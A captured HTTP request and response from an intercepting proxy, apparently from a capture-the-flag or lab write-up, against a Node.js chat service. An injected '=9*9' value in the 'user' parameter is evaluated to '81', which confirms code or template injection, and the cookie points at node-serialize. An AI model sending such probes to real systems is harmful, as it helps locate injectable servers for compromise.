 Request
Raw Params Headers Hex
GET /ti?user=%0a%3d9*9&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: donotdecodeme=eyJtb2R1bGUiOiJub2R1LXN1cm1hbGl6ZSJ9;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 93
ETag: W/"5d-MOsqBnd1YIIyRBbiFjkDpnpufoA"
05:09:38 GMT
Date: Tue, 10 Apr 2018 05:08:38 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>81